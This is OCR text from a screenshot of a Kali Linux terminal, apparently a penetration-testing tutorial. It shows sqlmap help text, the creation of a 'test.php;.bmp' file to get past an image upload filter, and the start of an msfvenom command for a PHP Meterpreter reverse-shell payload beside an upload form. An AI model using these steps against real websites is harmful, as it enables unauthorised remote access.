 Applications Places Terminal Sun 03:34 1
Profile - Iceweasel
P
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/
[*] Starting
M
root@kali: ~/Desktop
File Edit View Search Terminal Help
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behaviour
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
root@kali:~/Desktop# touch test.php
root@kali:~/Desktop# touch test.bmp
root@kali:~/Desktop# touch test.php;.bmp
bash: .bmp: command not found
root@kali:~/Desktop# touch "test.php;.bmp"
root@kali:~/Desktop# ls
test.bmp test.php test.php;.bmp
root@kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp
Browse... No file selected.
Submit